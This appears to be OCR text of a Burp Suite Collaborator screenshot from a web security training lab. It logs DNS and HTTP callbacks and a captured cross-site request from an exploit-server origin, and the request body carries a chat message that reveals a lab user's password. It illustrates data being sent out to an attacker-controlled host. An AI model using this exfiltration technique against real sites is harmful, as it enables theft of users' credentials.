 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
2
# Time Type Payload Source IP address
1 2023-Oct-08 09:48:13.367 UTC DNS 3qubo9igtrsj80be17hrkxoyup0go7cw 3.251.105.119
2 2023-Oct-08 09:48:13.368 UTC DNS 3qubo9igtrsj80be17hrkxoyup0go7cw 3.251.128.105
3 2023-Oct-08 09:48:13.368 UTC DNS 3qubo9igtrsj80be17hrkxoyup0go7cw 3.251.105.84
4 2023-Oct-08 09:48:13.367 UTC DNS 3qubo9igtrsj80be17hrkxoyup0go7cw 34.245.82.46
5 2023-Oct-08 09:48:13.386 UTC HTTP 3qubo9igtrsj80be17hrkxoyup0go7cw 34.253.173.2
6 2023-Oct-08 09:48:13.386 UTC HTTP 3qubo9igtrsj80be17hrkxoyup0go7cw 34.253.173.2
7 2023-Oct-08 09:48:13.386 UTC HTTP 3qubo9igtrsj80be17hrkxoyup0go7cw 34.253.173.2 3
8 2023-Oct-08 09:48:13.387 UTC HTTP 3qubo9igtrsj80be17hrkxoyup0go7cw 34.253.173.2
9 2023-Oct-08 09:48:13.387 UTC HTTP 3qubo9igtrsj80be17hrkxoyup0go7cw 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
10 Accept: */*
11 Origin: https://exploit-0ad5008504ea91e681b6c5e7018d0045.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0ad5008504ea91e681b6c5e7018d0045.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
Carlos password
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s plulv6641o6vl941tk9h"
}